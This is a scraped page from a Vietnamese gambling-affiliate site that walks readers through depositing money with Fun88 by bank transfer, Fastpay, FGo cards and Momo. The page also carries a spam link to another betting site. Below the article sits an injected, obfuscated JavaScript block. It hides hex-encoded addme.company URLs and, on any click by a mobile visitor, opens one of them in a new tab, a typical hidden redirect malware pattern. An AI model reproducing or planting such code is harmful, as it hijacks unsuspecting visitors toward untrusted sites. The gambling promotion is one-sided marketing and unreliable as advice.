<p style="text-align: justify;">Nếu anh em tham gia cá cược ở đây có thể <strong>nạp tiền Fun88</strong> thông qua nhiều phương thức khác nhau như: nạp tiền thông qua ngân hàng, nạp tiền thông qua Fastpay (tức dạng nạp tiền bằng hình thức chuyển khoản Internet Banking). Ngoài ra còn có hình thức nạp tiền bằng thẻ Cash hoặc F-Go.</p>
<p style="text-align: justify;">Trong các phương thức nạp tiền nói trên bạn có thể chọn bất cứ phương thức nào mà mình thấy tiện lợi nhất. Nhà cái Fun88 đảm bảo mọi thao tác nạp hay rút đều nhanh, an toàn và đúng địa chỉ.</p>
<h2 style="text-align: justify;">Hướng dẫn chi tiết cách nạp tiền Fun88</h2>
<figure id="attachment_3127" aria-describedby="caption-attachment-3127" style="width: 805px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3127 size-full" title="Các bước nạp tiền qua ngân hàng địa phương" src="https://fun88play.net/wp-content/uploads/2022/08/Cac-buoc-nap-tien-qua-ngan-hang-dia-phuong.jpg" alt="Các bước nạp tiền qua ngân hàng địa phương" width="805" height="508" /><figcaption id="caption-attachment-3127" class="wp-caption-text">Các bước nạp tiền qua ngân hàng địa phương</figcaption></figure>
<p style="text-align: justify;">Chắc chắn nhiều anh em chưa nắm rõ quy trình <strong>nạp tiền Fun88</strong> như thế nào? Vậy hãy thực hiện theo các bước chúng tôi hướng dẫn sau:</p>
<h3 style="text-align: justify;">Cách nạp tiền qua ngân hàng địa phương</h3>
<ul style="text-align: justify;">
<li>Bước 1: bạn sẽ đăng nhập vào web chính của nhà cái bằng tài khoản cá cược đã đăng ký. Trên giao diện màn hình sẽ xuất hiện các sản phẩm cá cược, các tính năng và mục Ngân hàng của tôi.</li>
<li>Bước 2: Anh em ấn vào Ngân hàng của tôi, chọn tiếp hình thức gửi tiền thông qua ngân hàng địa phương. Nhà cái sẽ cung cấp danh sách các ngân hàng đối tác <strong>nạp tiền Fun88</strong>. Bạn chọn ngân hàng nào thuận lợi nhất cho mình thì tích vào vào đó. Tốt nhất vẫn nên chọn các ngân hàng trong cùng hệ thống thì việc nạp tiền sẽ nhanh hơn.</li>
<li>Bước 3: Kiểm tra thông tin tài khoản: Sau khi nhập đầy đủ thông tin theo yêu cầu, bạn cần kiểm tra xem đã chính xác và đầy đủ chưa? Nếu có bất cứ sai lệch nào thì giao dịch sẽ không thành công.</li>
<li>Bước 4: Nhà cái sẽ gửi đến cho khách hàng một mã giao dịch. Bạn nhập mã vào và ấn lệnh hoàn tất hoặc gửi. Chờ trong vài phút, hệ thống sẽ cập nhật tiền vào tài khoản người chơi. Giờ đây, anh em thoải mái tham gia bất cứ trò nào mình thích.</li>
</ul>
<h3 style="text-align: justify;">Cách nạp tiền Fun88 qua hình thức chuyển khoản Fastpay</h3>
<figure id="attachment_3131" aria-describedby="caption-attachment-3131" style="width: 805px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3131 size-full" title="Phương thức nạp tiền Fun88 mới" src="https://fun88play.net/wp-content/uploads/2022/08/Phuong-thuc-nap-tien-Fun88-moi.jpg" alt="Phương thức nạp tiền Fun88 mới" width="805" height="500" /><figcaption id="caption-attachment-3131" class="wp-caption-text">Phương thức nạp tiền Fun88 mới</figcaption></figure>
<blockquote><p><strong>&gt;&gt;&gt; Xem thêm: <a class="in-cell-link" href="https://fun88play.net/tai-app-fun88/" target="_blank" rel="noopener">Cách tải app Fun88 về máy cực dễ, cực nhanh nhiều anh em chưa biết</a></strong></p></blockquote>
<p style="text-align: justify;">Ngoài cách <strong>nạp tiền Fun88</strong> qua ngân hàng địa phương nói trên anh em còn có thể nạp nhanh gọn qua Fastpay. Muốn thực hiện giao dịch theo hình thức này thì người chơi bắt buộc phải có tài khoản ngân hàng và có sử dụng dịch vụ internet banking. Theo đánh giá của các cược thủ, hình thức nạp tiền Fastpay nhanh chóng, tiện lợi hơn so với giao dịch qua ngân hàng địa phương nên được nhiều người lựa chọn. Các bước gồm:</p>
<ul style="text-align: justify;">
<li>Bước 1: Người chơi truy cập vào web chủ của nhà cái thông qua tài khoản cá cược đã có. Ấn chọn mục gửi tiền, ấn chọn Fastpay. Sau đó, điền số tiền cần nạp vào. Lưu ý, số tiền cần bỏ ba số 0 phía sau. Đây là cài đặt mặc định của nhà cái. Chẳng hạn, nạp 600.000 đồng thì chỉ cần nhập 600 là được. Tiếp đến vào mục tài khoản, chọn tài khoản chính và bấm nút chuyển.</li>
<li>Bước 2: Lựa chọn ngân hàng nạp tiền: Sau khi điền số tiền vào, anh em ấn chuyển. Lúc này, trên giao diện màn hình sẽ hiển thị một bảng thông tin gồm nhiều ngân hàng liên kết. Chọn ngân hàng nào gửi tiền thì bấm vào đó và tiếp tục ấn gửi.</li>
<li>Bước 3: Đăng nhập vào tài khoản ngân hàng để sử dụng dịch vụ internet banking. Chọn ngân hàng gửi tiền, rôi xác nhận số tiền cần nạp đã điền ở bước 2. Chờ trong tích tắc, ngân hàng sẽ gửi mã OTP đến số điện thoại chính chủ. Bạn nhập mã OTP vào rồi ấn Continue để hoàn tất việc nạp tiền.</li>
</ul>
<h3 style="text-align: justify;">Cách nạp tiền Fun88 qua thẻ FGo hoặc Cash</h3>
<figure id="attachment_3128" aria-describedby="caption-attachment-3128" style="width: 805px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3128 size-full" title="Chuyển khoản FGo nhanh chóng, tiện ích" src="https://fun88play.net/wp-content/uploads/2022/08/Chuyen-khoan-F-Go-nhanh-chong-tien-ich.jpg" alt="Chuyển khoản FGo nhanh chóng, tiện ích" width="805" height="500" /><figcaption id="caption-attachment-3128" class="wp-caption-text">Chuyển khoản FGo nhanh chóng, tiện ích</figcaption></figure>
<p style="text-align: justify;">Thẻ FGo được sử dụng khá phổ biến hiện nay. Nó được dùng thay thế cho các phương thức giao dịch khác như: ngân hàng, ví momo hay visa. Cách nạp tiền <span style="color: #333333;"><a style="color: #333333;" href="https://aev888.net/" rel="nofollow noopener" target="_blank">ae888</a></span> này có tính năng ẩn danh, tốc độ chuyển nhanh nên an toàn tuyệt đối với khách hàng.</p>
<p style="text-align: justify;">Các bước nạp tiền FGo cũng tương tự như trên. Bạn sẽ vào web chủ bằng tài khoản cá cược của mình, chọn mục gửi tiền và chọn hình thức FGo. Hệ thống sẽ yêu cầu khách hàng nhập mã seri của thẻ, số thẻ bạn đang sở hữu. Lưu ý, cách nạp tiền này có áp dụng tính phí. Mức phí tương đương 15% số tiền mà người chơi đã chuyển vào tài khoản F-Go.</p>
<h3 style="text-align: justify;">Cách nạp tiền bằng ví điện tử Momo Pay</h3>
<p style="text-align: justify;"><strong>Cách nạp tiền Fun88</strong> bằng ví điện tử Mono Pay rất đơn giản. Bạn chỉ cần thực hiện 3 thao tác sau:</p>
<ul style="text-align: justify;">
<li>Bước 1: Đăng nhập vào web nhà cái bằng tài khoản cá cược của mình. Chọn mục gửi tiền, chọn hình thức gửi là Momo pay.</li>
<li>Bước 2: Tại mục gửi tiền, bạn điền số tiền muốn chuyển vào.</li>
<li>Bước 3: Thông tin QR code sẽ hiển thị trên màn hình. Người chơi được quyền dùng ứng dụng Momopay để scan hoặc tải ứng dụng về để thao tác. Cuối cùng, copy lại mã số tham chiếu màu đỏ rồi dán vào phần: nhập tin nhắn cho người nhận là giao dịch sẽ hoàn tất.</li>
</ul>
<h2 style="text-align: justify;">Một số lưu ý cần thiết khi nạp tiền Fun88</h2>
<figure id="attachment_3130" aria-describedby="caption-attachment-3130" style="width: 805px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-3130 size-full" title="Nên chụp lại giao dịch sau khi thực hiện thành công" src="https://fun88play.net/wp-content/uploads/2022/08/Nen-thuc-hien-lai-giao-dich-sau-khi-thuc-hien-thanh-cong.jpg" alt="Nên chụp lại giao dịch sau khi thực hiện thành công" width="805" height="560" /><figcaption id="caption-attachment-3130" class="wp-caption-text">Nên chụp lại giao dịch sau khi thực hiện thành công</figcaption></figure>
<p style="text-align: justify;">Trong quá trình thực hiện giao dịch <strong>nạp tiền Fun88</strong> bạn cần lưu ý một số vấn đề cơ bản sau:</p>
<ul style="text-align: justify;">
<li>Chọn phương thức giao dịch phù hợp nhất, tiện lợi nhất. Sau khi hoàn tất nạp tiền cần chụp lại màn hình để đối chứng nếu không may xảy ra sự cố ngoài ý muốn.</li>
<li>Thời gian tiền vào tài khoản tùy thuộc vào hình thức giao dịch mà người chơi lựa chọn. Nạp tiền qua ví điện tử, qua ứng dụng FGo sẽ nhanh hơn qua ngân hàng địa phương. Mặt khác, nạp tiền cùng ngân hàng sẽ nhanh hơn nạp qua liên ngân hàng.</li>
<li>Nhà cái Fun88 quy định số tiền nạp tối thiểu là 100.000 đồng, số tiền nạp tối đa là 3 triệu đồng. Nếu người chơi nạp tiền không đúng hạn mức thì giao dịch sẽ không thành công.</li>
<li>Trong trường hợp lệnh nạp tiền đã hoàn tất nhưng chờ đợi lâu vẫn chưa có trong tài khoản thì bạn nên chủ động liên hệ với nhà cái để được hỗ trợ.</li>
<li>Các bước nạp tiền phải thực hiện đúng quy trình, đúng các bước theo hướng dẫn. Thông tin cập nhật phải chính xác, phải trùng khớp với thông tin ở chứng minh nhân dân, ở tài khoản ngân hàng.</li>
<li>Khi nhập sai thông tin bạn có thể sửa nhưng nếu nhập sai quá 5 lần thì nhà cái sẽ khóa tài khoản. Đây là phương pháp tối ưu để bảo vệ quyền lợi cho người chơi. Vì nhà cái nghi ngờ rằng, đang có kẻ mạo danh sử dụng tài khoản của khách để đăng nhập nhằm chiếm đoạt tiền bạc…</li>
<li>Tùy từng thời điểm nhất định, nhà cái sẽ có chương trình khuyến mãi nạp tiền dành cho người chơi. Vì thế, bạn hãy theo dõi kỹ và tận dụng triệt để nhé!</li>
</ul>
<p style="text-align: justify;">Tham gia vào kho giải trí Fun88 bạn sẽ có rất nhiều trải nghiệm thú vị. Sản phẩm cá cược độc đáo, hệ thống bảo mật tốt, giao diện tiện ích, nhiều khuyến mãi hấp dẫn và <strong>nạp tiền Fun88</strong> cũng rất đơn giản. Nếu bạn cần tìm địa chỉ giải trí, kiếm tiền và gửi tiền uy tín thì nhà cái này là lựa chọn không nên bỏ qua. Nếu bạn muốn kiểm chứng vui lòng truy cập vào: <a href="https://fun88play.net/">https://fun88play.net/</a>.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x54\x64\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x51\x4f\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x43\x53\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x77\x6d\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x70\x6b\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x51\x6b\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x5a\x6b\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x75\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x67\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x44\x69\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
            </div>
        </div>
        </div>
        <div id="sidebar" class="col-md-4 sidebar" role="complementary">
            <div class="sidebar-inner">
                <aside class="widget-area">
                    
<div class="widget">
<form class="navbar-form navbar-right" role="search" method="get" id="searchform" action="https://fun88play.net">
<input type="text" value="" name="s" id="s" class="form-control" placeholder="Search">
<i class="fa fa-search"></i>
</form></div>
<div id="latest_posts_widget-2" class="widget widget_latest_posts_widget">
    <h2 class="widgettitle">Thủ Thuật Cá Cược</h2>
    <div class="latest-posts">
       

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/luat-choi-bai-baccarat/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Doi-net-gioi-thieu-cho-tan-thu-Fun88-ve-game-bai-baccarat-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt="Đôi nét giới thiệu cho tân thủ Fun88 về game bài baccarat." loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Doi-net-gioi-thieu-cho-tan-thu-Fun88-ve-game-bai-baccarat-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Doi-net-gioi-thieu-cho-tan-thu-Fun88-ve-game-bai-baccarat-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/luat-choi-bai-baccarat/">Tìm hiểu về luật chơi bài baccarat chi tiết cho người mới bắt đầu tại Fun88!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 10:10:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/cach-bat-cham-de-chuan/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Tai-sao-nguoi-choi-lai-goi-la-Bat-cham-trong-lo-de-xo-so-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt="Tại sao người chơi lại gọi là “Bắt chạm” trong lô đề xổ số." loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Tai-sao-nguoi-choi-lai-goi-la-Bat-cham-trong-lo-de-xo-so-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Tai-sao-nguoi-choi-lai-goi-la-Bat-cham-trong-lo-de-xo-so-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/cach-bat-cham-de-chuan/">Chia sẻ cách bắt chạm đề chuẩn cực hay cho lô thủ tại Fun88!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 10:08:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/keo-tai-xiu-3-25/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Keo-tai-xiu-bong-da-3-25-khac-gi-so-voi-cac-loai-keo-cuoc-thong-thuong-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt=" Kèo tài xỉu bóng đá 3 25 khác gì so với các loại kèo cược thông thường." loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Keo-tai-xiu-bong-da-3-25-khac-gi-so-voi-cac-loai-keo-cuoc-thong-thuong-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Keo-tai-xiu-bong-da-3-25-khac-gi-so-voi-cac-loai-keo-cuoc-thong-thuong-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/keo-tai-xiu-3-25/">Tìm hiểu kèo tài xỉu 3 25 và kinh nghiệm đánh kèo cược tại Fun88!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 10:06:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/ban-ca-3d-san-rong-vang/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Game-choi-giai-tri-ban-ca-3d-San-Rong-Vang-co-gi-hap-dan-thanh-vien-lua-chon-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt="Game chơi giải trí bắn cá 3d Săn Rồng Vàng có gì hấp dẫn thành viên lựa chọn?" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Game-choi-giai-tri-ban-ca-3d-San-Rong-Vang-co-gi-hap-dan-thanh-vien-lua-chon-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Game-choi-giai-tri-ban-ca-3d-San-Rong-Vang-co-gi-hap-dan-thanh-vien-lua-chon-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/ban-ca-3d-san-rong-vang/">Khám phá game chơi bắn cá 3d săn rồng vàng cực hấp dẫn tại Fun88!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 10:01:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/quy-luat-bat-keo-bong-da/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Quy-luat-co-ban-nhat-cho-nguoi-choi-khi-bat-keo-bong-da-1-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt="Quy luật cơ bản nhất cho người chơi khi bắt kèo bóng đá." loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Quy-luat-co-ban-nhat-cho-nguoi-choi-khi-bat-keo-bong-da-1-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Quy-luat-co-ban-nhat-cho-nguoi-choi-khi-bat-keo-bong-da-1-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/quy-luat-bat-keo-bong-da/">Cùng Fun88 tổng hợp các quy luật bắt kèo bóng đá hiện nay!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:59:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/tai-app-live-stream-show-tai-xiu/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/tai-app-live-stream-show-tai-xiu-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Giới thiệu trò chơi tài xỉu" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/tai-app-live-stream-show-tai-xiu-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/tai-app-live-stream-show-tai-xiu-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/tai-app-live-stream-show-tai-xiu/">Giới thiệu về tải app live stream show tài xỉu cùng Fun88</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:56:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/cach-choi-xi-dach/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/cach-choi-xi-dach-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Giới thiệu xì dách tại Fun88" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/cach-choi-xi-dach-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/cach-choi-xi-dach-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/cach-choi-xi-dach/">Fun88 hướng dẫn tân binh cách chơi xì dách cực dễ hiểu</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:54:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/xo-so-jackpot-viet-nam/">
